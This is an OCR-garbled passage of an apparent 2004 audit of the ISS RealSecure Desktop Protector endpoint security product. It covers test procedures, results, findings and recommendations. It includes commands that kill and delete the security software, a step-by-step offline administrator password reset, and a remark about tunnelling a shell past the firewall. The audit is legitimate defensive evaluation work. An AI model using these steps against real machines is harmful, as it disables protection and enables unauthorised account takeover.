|                  |                                                                                                    | Tag Name         Status         Severity /         En           Microsoft_Mindows_Shet_Barner         2 Unknown impact (SecurityFusion not enabled)         Microsoft_Mindows         Microsoft_Mindows           Application Protection started         2 Unknown impact (SecurityFusion not enabled)         Microsoft_Mindows         Microsoft_Mindows           BackED effection started         2 Unknown impact (SecurityFusion not enabled)         Microsoft_Mindows         Microsoft_Mindows                                                                                                    |  |  |
| Findings         | The RealSecur<br>against the Ifra                                                                                                    | e Desktop Buffer Overflow protection is ineffective me POC exploit. (see notes below for clarification)                                                                                                    |  |  |
| Notes:           | In reality, port 2<br>could easily be<br>Modifying the c<br>command shell<br>I'm not a progra<br>heck, why not s<br>12/22/04 – Notifie<br>why this isn't blo<br>eny" that is supp<br>"much older" ver<br>dedifferentiating | 28876 would have been blocked, but the exploit<br>modified to use port 113, which isn't blocked!<br>ode further could create a situation where the<br>banner wouldn't be displayed (that may be difficult,<br>ammer, so I don't know how hard that would be) –<br>shovel a shell through the firewall while we're at it!<br>d ISS technical support and requested clarification as to<br>cked. As it turned out, there was a new version – "7.0<br>osed to protect against this exploit. I was auditing the<br>sion "7.0 ebo". This naming seems to be a poor way of<br>versions. This also exemplifies the need to undate all |  |  |
|                  | software frequen                                                                                                    | tly, regardless of vendor statements otherwise.                                                                                                    |  |  |

- 64 -

| ltem – 9 C            | Course Uninstall Test                                                                                                    |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|--|
| Reference:            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |  |  |
| Risk:                 | Medium                                                                                                    |  |  |
| Test<br>Nature:       | Objective                                                                                                    |  |  |
| Testing<br>Procedure: | <ol> <li>try to kill DesktopProtector processes and remove the entire<br/>ISS program directory:         <ul> <li>On the TestPC, open a command prompt (Start → Run → cmd <enter>)</enter></li> <li>TEST 1: Type in the following commands and record the results:<br/>taskkill /F /IM blackice.exe /T<br/>taskkill /F /IM blackd.exe /T<br/>taskkill /F /IM blackd.exe /T<br/>taskkill /F /IM RapApp.exe /T<br/>rmdir "c:\program files\ISS" /S /Q</li> </ul> </li> <li>TEST 2: ISS RealSecure Desktop should generate an event in the RealSecure Desktop event log. Record the results</li> <li>TEST 3: ISS RealSecure Desktop should recover from the deletion attempt and re-inventory the PC.</li> <li>TEST 4: the Management PC should have an event apported in the ISS encode. Depart the results</li> </ol>                                                                                                    |  |  |
| Evidence:             | <ul> <li>1: FAIL The application was terminated and the entire install directory was deleted:</li> <li>C:WINDOWSUSystem32/cmd.exe</li> <li>C:WINDOWSUSystem32/cmd.exe</li> <li>Microsoft Windows XP [Uersion 5.1.2600]</li> <li>C: &gt;Documents and Settings&gt;test&gt;cd \</li> <li>C: &gt;Laskkill /F /IM blackd.exe /T</li> <li>SUCCESS: The process with PID 404 child of PID 204 has been terminate</li> <li>C: &gt;taskkill /F /IM blackd.exe /T</li> <li>SUCCESS: The process with PID 409 child of PID 704 has been terminate</li> <li>C: &gt;taskkill /F /IM Blackd.exe /T</li> <li>SUCCESS: The process with PID 409 child of PID 704 has been terminate</li> <li>C: &gt;taskkill /F /IM RapApp.exe /T</li> <li>SUCCESS: The process with PID 432 child of PID 704 has been terminate</li> <li>C: &gt;rmdir 'C: &gt;program files&gt;ISS'' /S /Q</li> <li>C: &gt;_</li> <li>The Realsecure icon disappeared when the mouse moved over it. There was no way to get into the RealSecure Desktop event log.</li> <li>FAIL</li> <li>Nothing happened. RealSecure Desktop was gone. The management PC had no messages that the application terminated, was deleted, or there was any other problem.</li> </ul> |  |  |

| Findings: | A user can kill and remove DesktopProtector from the command line.                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| NOTES:    | In this case, the user had local administrator rights. This demonstrates the necessity of NOT giving end users local administrator rights on their PC. This test should also have been performed for a power user and a normal user. |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |
|           |                                                                                                    |

| Reference:            | Personal Experience                                                                                                    |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|--|
| Risk:                 | Medium                                                                                                    |  |  |
| Test<br>Nature:       | Objective                                                                                                    |  |  |
| Testing<br>Procedure: | <ol> <li>Determine whether ISS can detect OS or SAM tampering.         <ul> <li>On another system with a CD burner, download the Offline NT Password &amp; Registry Editor from and burn the ISO image to a CD.</li> <li>Run the TestPC through a shutdown.</li> <li>Insert the Offline NT Password &amp; Registry Editor CD. Into the CD-ROM drive of the TestPC.</li> <li>Turn the TestPC back on.</li> <li>Allow the computer to boot the Offline NT Password &amp; Registry Editor CD.</li> <li>For the computer used, you must load the SATA disk driver. To do this, type the "d" key at the following menu and hit <enter>:</enter></li></ul></li></ol> |  |  |

## Item – 11 Test System tampering (offline admin password reset)

| <pre>(default is administrator). Hit <enter> to select<br/>administrator.<br/>You will be asked to enter a new password.<br/>Type in: * and hit <enter><br/>You will be asked if you really wish to change it - type in:<br/>y <enter><br/>Type in ! <enter> to quit.<br/>At the What to do? [1] prompt, type in: q <enter><br/>At the About to write file(s) back! Do it?<br/>[n] : prompt, type in: y <enter><br/>The program will make the changes and save them to<br/>disk. If successful you will get the message:<br/>***** EDIT COMPLETE *****<br/>New run? [n] :<br/>Hit <enter> to select no.<br/>The job will exit and you will be left at a # prompt.<br/>Take out the CD and turn off the PC.<br/>Turn the PC back on and let it boot up. Scandisk will run<br/>- let it scan the drive and reboot the computer again.<br/>TEST 1: Right-click on the RealSecure Desktop icon and<br/>select "View security events". Look for any notifications<br/>about system changes. Record the results.<br/>TEST 4: In the Site Manager console, select the TestPC<br/>group from the navigation bar on the left then click on the<br/>"Sensor Analysis" tab. Record whether application<br/>blocking events are recorded.</enter></enter></enter></enter></enter></enter></enter></pre> |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |

- 68 -

| Evidence: | 1: FAIL<br>2: FAIL                                                                           | No events were generated in the Realsecure Desktop log:         Image: State Period State Protector         Image: State Period State Protector         Image: State Period State Protector         Image: State Period State Protector Period Protector Period Period Period P |
|-----------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Findings: | Offline tar software.                                                                        | npering of system settings will not be detected by the                                                                                                    |
| NOTES:    | Tamperin<br>executabl<br>Protection<br>undesirab<br>The difficu<br>drives is t<br>on – there | g with system settings would not be detected, but<br>es would be protected IF Advanced Application<br>n settings are enabled AND configured to block<br>ble files AND the checksum.txt file remains unmolested.<br>ulty of getting another OS to mount and modify NTFS<br>he main protection here, but it should not be counted<br>e are ways around it.                                                                                                    |
|           |                                                                                              | ette here                                                                                                    |

| ltem – 12 A           | ddware/Spyware test                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Reference:            | The Spyware Warrior Guide to Anti-Spyware Testing by Eric L. Howes.                                                                                                    |
|                       | http://spywarewarrior.com/asw-test-guide.htm                                                                                                    |
| Risk:                 | Severe – this is the big one. Make sure you have your PC separate from any production systems. Make sure to reload the PC from scratch after this test.                                                                                                    |
| Test<br>Nature:       | Objective                                                                                                    |
| Testing<br>Procedure: | <ul> <li>1) Load autorunsc on the Test PC and make an inventory of services and anti-starting applications, including browser extensions.</li> <li>Download autorunsc from Sysinternals:<br/>http://www.sysinternals.com/ntw2k/freeware/autoruns.sht ml</li> <li>Extract only the autorunsc.exe executable to C:\</li> <li>Run the following commands:<br/>cd c:\<br/>autorunsc -c -e -s &gt; output.txt</li> <li>2) Inventory applications on the Test PC. This inventory will be used in later audit tests and is required for application blocking to properly function. It is important to inventory the entire PC:</li> <li>Right-click on the agent icon in the taskbar (*) and select Advanced Application Protection Settings.</li> <li>Click on the "Baseline" tab.</li> <li>Click on the check box next to C:\</li> <li>Click on the enter box next to C:\</li> <li>Click on the check box next to C:\</li> <li>Click on the check sum.txt file to the management PC.</li> <li>Opy the checksum.txt file and configure ISS to block execution of spyware on the management PC.</li> <li>Open the ISS SiteProtector console.</li> <li>Right-click on the TestPC group, select Desktop Protection → RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight TestPC policy and click on "Derive New"</li> <li>Name the new policy "TestPCPolicy – block spyware"</li> <li>Save the policy and exit back to the main console window.</li> <li>From the toolbar choose Sensor → Manage → Application List</li> </ul> |

• Highlight the "TestPCPolicy – block spyware".

In the "Allowed List" box, click on "Import (Replace). . . " Browse to the checksum.txt file generated on the Test PC • earlier and click on "Import". Click on "Close" Right-click on the TestPC group, select Desktop Protection  $\rightarrow$ • RealSecure Desktop  $\rightarrow$  Set Group Policy. Click on "Select" • Highlight the "TestPC – block spyware "policy and click on "View/Edit" Expand Application Protection Settings. Expand Application Lockdown Settings. • Under Application Control Settings, click on the radio box next to "Always terminate the application" under BOTH "Unknown Action" AND "Modified Application Action". Under Administrative Settings  $\rightarrow$  Group Configuration, **UNcheck** the check box next to "Enable Sharing" under "Enable Shared AgentManager/SiteProtector Configuration". Save and apply the policy. 4) Test functionality of the test PC. Go take some aspirin if you are feeling pessimistic. **TEST 1:** Id10t user test: Open Internet Explorer and go to the following web sites. When asked to download or install anything, click on yes or ok. Do your best to install Addware/spyware or otherwise mess up the PC by going to the following websites: http://www.iowrestling.com http://www.007arcadegames.com • http://www.lyricsdomain.com Check to make sure no additional shortcuts are being added to the desktop or changes made to Internet Explorer (like a new search-bar appearing). Tree Unline Games, Free Games, Addicting Games, Fleih Game 🔇 lad. • 🔘 · 💌 🏩 🏠 🔎 Search 👷 Favorites 💕 http://www.007arcadepan ð. STRANCH WW 7 + Web Search 0 U web search Search MIN Images: Addware and spyware you should NOT see Continue running for a while, then close as many windows as possible. TEST 2: On the TestPC, open a command prompt (Start  $\rightarrow$  Run  $\rightarrow$  cmd <enter>) • Run the following commands:

- 71 -

cd c:\
### autorunsc -c -e -s > output2.txt

• Run the following command:

fc output.csv output2.csv

No differences should be reported. Record the results. **TEST 3:** Check for events in the RealSecure Desktop event log. There should be several application blocking reports. Record the results.

**TEST 4:** In the Site Manager console, select the TestPC group from the navigation bar on the left then click on the "Sensor Analysis" tab. Record whether application blocking events are recorded.

|           |                               | - 73 -                                                                                                    |
|-----------|-------------------------------|----------------------------------------------------------------------------------------------------|
| Evidence: | 1: PASS<br>2: PASS<br>3: PASS | -73 - Visited the listed sites several times. Clicked on yes to execute the files when prompted. Internet Explorer kept closing. Using fc to check for differences in autorunsc output indicates no changes to autostarting programs, browser addons, or services set to start were made: Intersoft Windows XP (Version 5.1.2600) Civournets and Settingstested (Civourse) Civournets end Settingstested (Civourse) Civournets end Settingstested (Civourse) Civournets end Settingstested (Civourse) Civournets end Settingstested (Civourse) Civournets end Settingstested (Civourse) Civournets end Settingstested (Civourse) Civournets (Civourse) Civourse) <pcivourse)< p=""> Civ</pcivourse)<> |
|           | 4: PASS                       | PrealSecure Desktop Protector          File Edit View Tools Help         Events         Time       Event         12/22/2004 12:45:18 Application Terminated         12/22/2004 12:47:46 Application Terminated         12/22/2004 12:48:21 Application Terminated         12/22/2004 12:48:52 Application Terminated         12/22/2004 12:48:52 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:14 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:14 Application Terminated         12/22/2004 12:49:13 Application Terminated         12/22/2004 12:49:14 Application Terminated         12/22/2004 12:49:16 Application Terminated         12/22/2004 12:49:17 Application Terminated         12/22/2004 12:49:18 Application Terminated         12/22/2004 12:49:19 Application Terminated         12/22/2004 12:49:19 Application Terminated         12/22/2004 12:49:19 Application Terminated         12/22/2004 12:49:19 Application Terminated         12/22/2004 12:49:19 Applicatine                                                                                                    |
| Findings: | RealSecur<br>Addware a        | e Desktop Protector stopped all the attempts to install and spyware.                                                                                                    |

**NOTES:** The necessary configuration to make this work is to inventory the PC then block any and all application execution attempts using a policy from the management console. In reality this may be difficult to implement across the enterprise – especially with frequent updating and patches, not to mention the problem with application paths mentioned earlier (the Notes section of item 4)

# Audit report

## **Executive Summary**

This audit revealed both benefits and weaknesses of the software. While application protection works, it works effectively only when all applications are known and inventoried in advance. For maximum security the security policy for the software must be configured to block all unknown software. Any applications installed to non-standard folders will cause problems with application policies pushed from the central management console.

While buffer overflow prevention is a powerful benefit, the failure of the software to block the Iframe exploit is troublesome, "old" software notwithstanding. End-point security software is supposed to block new and unknown exploits, not require constant updates.

The ability for end users to kill processes and delete the software manually is also troublesome. The software should be robust enough to recover from events like this – or at least generate an alert on the central management console.

Overall, the software does have its benefits, but it is hard to justify considering the new features included with Windows XP Service Pack 2. SP2 blocked the Iframe exploit without any problems. The firewall with windows XP is also fairly powerful and configurable using Group Policy in Active Directory. What XP SP2 lacks is a central management console. This is the primary strength of the RealSecure desktop; alerts are collected in a central console. This centralized console greatly relieves the administrative burden of collecting and reviewing security event logs.

## Audit Findings

The end point security product or hIPS targeted in this audit has its uses, but it also has its flaws. Keep in mind that this audit was not specifically designed to test the claims of the vendor – it was designed to test features the author determined that end-point security products should have. That said, some flaws found in the software were glaring:

• Failure to detect the Iframe exploit in Item 8 constitutes a gross failure of the software, "old version" or not. 50% of the reason for obtaining an end-point security product is to protect against Buffer Overflows.



Image: attackers delight – shell access on the remote machine Where the hIPS software did come through was in detecting the command shell prompt over the network:

| Re   | alSecure                               | Deskt                                                            | op Protector                                                                                                    |                                                                                                    |
|------|----------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| e l  | <u>E</u> dit <u>V</u> iew              | <u>T</u> ools                                                    | Help                                                                                                    |                                                                                                    |
| venl | s Intruder                             | s Histo                                                          | y y                                                                                                    |                                                                                                    |
|      | Time                                   |                                                                  | Event                                                                                                    | Intruder                                                                                                    |
|      | 12/22/200                              | 4 9:10:2                                                         | 0 A Microsoft_Windows_Shell_Banner                                                                                                    | DEIMOS                                                                                                    |
| 3    | 12/22/200                              | 14 8:56:2                                                        | 7 A Application Protection started                                                                                                    | 0.0.0.0                                                                                                    |
| 3    | 12/22/200                              | 4 8:53:5                                                         | i4 A BlackICE detection started                                                                                                    | 0.0.0.0                                                                                                    |
|      | Re<br>vent<br>(1)<br>(1)<br>(2)<br>(2) | Time           12/22/200           12/22/200           12/22/200 | Time         Time           1/2/22/2004 9:10:2         1/2/22/2004 9:10:2           1/2/22/2004 9:10:2         1/2/22/2004 9:10:2           1/2/22/2004 9:10:2         1/2/22/2004 9:10:2 | RealSecure Desktop Protector         e       Edit       View       Tools       Help         vents       Intruders       History         Time       Event         12/22/2004       9:10:20 A Microsoft_Windows_Shell_Banner         12/22/2004       8:56:27 A Application Protection started         12/22/2004       8:53:54 A BlackICE detection started |

Image: RealSecure Desktop altering to the CMD shell banner over the network While missing the buffer overflow, detecting the shell banner is a good fallback detection method – simple but effective.

 The application protection policy mechanism is very cumbersome – almost useless. Yes, Application Protection works and it performs admirably when properly configured, as can be seen in Item 12. However; forcing application protection to completely rely on filename and COMPLETE directory path in addition to hash is unreasonably exacting in an enterprise environment. Are we to include every conceivable directory path when trying to block a single application from executing? What about when trying to lock down a computer so that only currently installed applications work? What about alternate OS install paths?

| TestPCPolicy - block spyware - Policy Editor<br>Ser Telp                                                                                                    |                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| R R 🕐                                                                                                    |                                                                                                    |   |
| FestPCPolicy - block spyware<br>Application Settings<br>Application Protection Settings<br>Application Lockstwin Settings<br>Application Control Settings<br>Denied Applications | Allowed Applications Detail     Allow all applications with checkstaws     Configure Allowed Applications     British     British     British     British |   |
| - Antivirus Compliance Settings<br>I)- Administrative Settings                                                                                                    | Application Path List                                                                                                    | * |
|                                                                                                    | C WMDOWSeystem32tourstart.exe                                                                                                    |   |
|                                                                                                    | C WBD//Slaysters12tracet.exe                                                                                                    |   |
|                                                                                                    | C WRDOWS wystew 32 trace till eine                                                                                                    |   |
|                                                                                                    | C WINDOWS system 2/2 res. com                                                                                                    |   |
|                                                                                                    | C WMDOWSiaysten328kwks.dl                                                                                                    |   |
|                                                                                                    | C WRDOWSkysten32tsapporp.dl<br>C MRDVMScusters72telsco.dl                                                                                                 | - |

#### Image: But what is someone installed to C:\WINNT?

Item 3 helped provide an example of the "hash AND filename AND full directory path" problem when attempting to block the execution of only one (or a select few) files.

 Reporting to the central management console worked flawlessly. This feature along with the ability to group computers into specific groups for monitoring and applying policies provides a powerful means for managing hIPS in the enterprise.

| C Event Analysis - Event Name  |                                              | 1000       |    |
|--------------------------------|----------------------------------------------|------------|----|
| Tag Name                       | Status                                       | Sevenity / | Ev |
| Microsoft_Windows_Shell_Banner | Winknown impact (SecurityFusion not enabled) | A High     | 1  |
| Application Protection started | Unknown impact (SecurityFusion not enabled)  | V Low      | 4  |
| Flack/CE detection started     | Unknown impact (SecurityFusion out enabled). | V Low      | 2  |

Image: Shell banner warning on the SiteProtector Management console
 IDS reporting and the host-based firewall all worked very well. The ability of the software to dynamically block an attacker for a day was impressive, however; no notification is sent to the management console that the software had created a blocking rule.

Le Caper 10 1 4 21 Presidence et al 12/23/2004 30 219 H Prime 1 044, Ottobar 
 Address Al 12/23/2004 10 17:05 / 12/24/2004 10 17:05 AM deimos

Image: A rule added to the firewall settings blocking the attacking computer for 24 hours

| 🗘 Event Analysis - Event Name     |             |            |              |              |            |
|-----------------------------------|-------------|------------|--------------|--------------|------------|
| Tag Name                          | Event Count | Severity ∆ | Source Count | Target Count | Object Cou |
| MSRPC_RemoteActivate_Bo           | 1           | 🔺 High     | 1            | 1            | 1          |
| SMB_Empty_Password                | 34          | 🔺 High     | 1            | 1            | 2          |
| SMB_Client_Cleartext_Password     | 24          | 🔺 High     | 1            | 1            | 1          |
| SNMP_Packet_Underflow             | 89          | 🔺 High     | 1            | 1            | 1          |
| UDP_Port_Scan                     | 6           | 🔺 High     | 1            | 1            | 1          |
| Mstream_Zombie_Request            | 2           | 🔺 High     | 1            | 1            | 1          |
| BackOrifice_Ping                  | 1           | 🔺 High     | 1            | 1            | 1          |
| WinTrin00_Daemon_Request          | 1           | 🔺 High     | 1            | 1            | 1          |
| /rin00_Daemon_Request             | 1           | 🔺 High     | 1            | 1            | 1          |
| SAKMP_Payload_Overflow            | 6           | 🔺 High     | 1            | 1            | 1          |
| SNMP_Suspicious_Version_Size      | 25          | 🔺 High     | 1            | 1            | 1          |
| SNMP_InvalidTag_RequestID         | 13          | 🔺 High     | 1            | 1            | 1          |
| SNMP_InvalidTag_PDU               | 14          | 🔺 High     | 1            | 1            | 1          |
| SNMP_InvalidTag_Community         | 82          | 🔺 High     | 1            | 1            | 1          |
| SNMP_Indefinite_Length            | 2           | 🔺 High     | 1            | 1            | 1          |
| SNMP_Community_Underflow          | 68          | 🔺 High     | 1            | 1            | 1          |
| SNMP_Bad_RequestId                | 13          | 🔺 High     | 1            | 1            | 1          |
| Sun_SNMP_Backdoor                 | 1           | 🔺 High     | 1            | 1            | 1          |
| SNMP_Long_Field_Length            | 31          | 🔺 High     | 1            | 1            | 1          |
| SNMP_Length_Underflow             | 23          | 🔺 High     | 1            | 1            | 1          |
| SNMP_InvalidTag_Version           | 133         | 🔺 High     | 1            | 1            | 1          |
| HP_OpenView_SNMP_Backdoor         | 1           | 🔺 High     | 1            | 1            | 1          |
| Cisco_ILMI_SNMP_Community         | 1           | 🔺 High     | 1            | 1            | 1          |
| Cisco_Cable_Docsis_SNMP_Community | 1           | 🔺 High     | 1            | 1            | 1          |
| Avaya_Cajun_Default_SNMP          | 1           | 🔺 High     | 1            | 1            | 1          |
| SNMP_InvalidTag_Packet            | 233         | 📃 Medium   | 1            | 1            | 1          |
| SNMP_Default_Backdoor             | 15          | 📃 Medium   | 1            | 1            | 1          |
| SNMP_Crack                        | 7           | 📃 Medium   | 1            | 1            | 1          |
| TCP_Port_Scan                     | 1205        | 📃 Medium   | 1            | 1            | 2          |
| CP_Probe_POP3                     | 147         | V Low      | 1            | 1            | 1          |
| CP_Probe_SMTP                     | 149         | V Low      | 1            | 1            | 1          |
| CP_ACK_Ping                       | 3           | V Low      | 1            | 1            | 1          |
| CP_Probe_MSRPC                    | 18          | V Low      | 1            | 1            | 1          |
| CP_Probe_NetBIOS                  | 19          | V Low      | 1            | 1            | 1          |
| UDD Durke Allen                   | 4.004       | W 1        | 4            | 4            | 4          |

Image: no corresponding alert in the management console

• The capability to block a specific application from communicating on the network, but allow the program to execute is also useful. However, this feature is not available from the management console in a policy.



Image: No option to block application network access from the policy

 In item 11, The hIPS software did not notice that the local administrator account had been tampered with. The hIPS software was unable detect or warn when the system is tampered with. Granted, implementing such features in the software may be difficult, however; many anti-spyware applications are beginning to incorporate elements that check for registry and other system settings tampering.

## Audit Recommendations

The software could benefit from the following changes:

- 1. Write the application to recover from a course uninstall. At least write the program to give a dying scream to the management console when its processes are killed and application files deleted.
- 2. Fix the Application Protection components so the directory path does not necessarily have to be included. Also fix the application protection so that the filename isn't necessary to determine what file is trying to execute. In other words, rely more on the hash than the file name and the directory path for determining application execution rules.
- 3. Modify the application to notify the central management console when the computer reboots abnormally.
- 4. Add functionality to the application so that it can determine when the system is altered (especially if turned off, doubly so if there was an abnormal reboot). I know it is called tripwire.

- 5. Add a feature so that enterprise management software can make system and application changes AND still work with full-force application protection settings (not realistic, but one can always ask).
- Add features to scan the PC for spyware/addware/Trojans. There is a window of opportunity before the software is installed where malicious programs can get onto the system – and included on the inventory when the hIPS application is installed. This could easily be done by buying out one of the anti-spyware companies and incorporating the product (everyone else is doing it).

# Appendix A – ISS Management PC setup

- 1) Install the SQL desktop engine from Microsoft.
  - a. First, download the self-extracting archive: <u>sql2kdesksp3.exe</u> from <u>http://www.microsoft.com/downloads/details.aspx?FamilyID=90dcd</u> <u>52c-0488-4e46-afbf-acace5369fa3&DisplayLang=en</u>.
  - b. Next, run: c:\sql2ksp3\MSDE\setup SAPWD="SAtrongSAPwd"
- 2) Obtain ISS Deployment Manager 4.1 for SiteProtector 2.0 (Service Pack 4 included) from the ISS web site. This download is over 300MB- you will need a broadband connection.

- 79 -

- 3) Obtain an evaluation key for DesktopProtector from ISS
- 4) Install ISS Deployment Manager 4.1
- Allow for the default location of the install directory, etc. When asked about Sensor Setups, choose ONLY RealSecure Desktop Protector 7.0enx for Windows.

| InstallShield Wizard                                                                                                    | ×     |
|----------------------------------------------------------------------------------------------------|-------|
| Sensor Setups<br>Please choose sensor setups.                                                                                                    |       |
| These sensors are currently supported by SiteProtector.<br>Select ALL sensor setups you want to be available for installation from SiteProtector<br>Deployment Manager 2.0 Service Pack 4.                                                                                                    |       |
| Internet Scanner 7.0<br>RealSecure 7.0 for Linux - Common Library package<br>RealSecure 7.0 for Linux - Daemon<br>RealSecure 7.0 for Linux - Network Sensor<br>RealSecure Desktop Protector 7.0 enx for Windows<br>RealSecure Network Sensor 7.0 for Solaris<br>RealSecure Network Sensor 7.0 for Windows NT/2000<br>RealSecure Server Sensor 7.0 for Linux<br>RealSecure Server Sensor 7.0 for AIX<br>RealSecure Server Sensor 7.0 for Solaris |       |
| InstallShield<br>Select All Deselect All < <u>B</u> ack <u>N</u> ext > Ca                                                                                                    | ancel |

### Image: Selecting only what's needed for the audit

6) When asked about Cryptographic setup, accept the defaults (click next). The software will install and some additional software will be downlaoded from the internet.

|                                          | _ |
|------------------------------------------|---|
| File Download Status                     | × |
| RealSecure Desktop Protector 7.0 enx for |   |
|                                          |   |
| 38 percent complete.                     |   |
|                                          |   |
| 38 percent total downloaded.             |   |
|                                          |   |
| [Cancel]                                 |   |

- 80 -

Image: Downloading and installing Desktop Protector Management Console

- 7) When finished, go to Start --> All Programs --> ISS --> SiteProtector --> Deployment Manager. You may be prompted about the security, choose to add the URL to the list of trusted hosts.
- 8) In the web page that opens up, click on the link to "Install SiteProtector"
- 9) Click on the link for "Basic Installation".
- 10)Allow for the default location and configuration.
- 11)When prompted for a site name put in "test site"
- 12)When prompted for a customer name and & E-mail address, put in your name e-mail address.
- 13)When you are prompted for a file download, choose the desktop.
- 14)On the Desktop, Double-click on the DMInstallAgent icon.
- 15)The agent will take some time to install. When it is finished, you will have the following screen:

| Sil   | eProtector Installation       |                                                    | X       |
|-------|-------------------------------|----------------------------------------------------|---------|
| -     | The setup has finished insta  | lling all the components.                          | ,       |
| F     | Results:                      |                                                    |         |
|       | Site Database:                | Installation successful                            |         |
|       | Event Collector:              | Installation successful                            |         |
|       | Application Server:           | Installation successful                            |         |
|       | Console:                      | Installation successful                            |         |
|       | Desktop Controller:           | Installation successful                            |         |
|       |                               |                                                    |         |
|       | For more detailed information | n, please refer to the log file(s) in C:\temp\ISS\ |         |
|       |                               |                                                    |         |
|       |                               | Would you like to see the log file(s)?             |         |
|       |                               | Yes No                                             |         |
|       | Image: Su                     | ccessful install of Desktop Prote                  | ctor    |
| rt th | e ISS manage                  | ment console: Start -> All Programs                | s → ISS |
| Pro   | tector → Cons                 | sole                                               |         |

- 17)Make sure the various components of ISS are as up-to-date as possible (you will likely need to update several components, some multiple times).
- 18)From the menu bar select Tools → Manage RealSecure Desktop Licenses.

19)Click on "add" and enter the evaluation license key you obtained from ISS. 20)Right-click on the site in the management console and select "Add Group.

...". Name the group TestPC.



### Image: Adding a group to ISS

21)Right-click the TestPC group and select Desktop Protection  $\rightarrow$  RealSecure Desktop  $\rightarrow$  Set Group Policy.

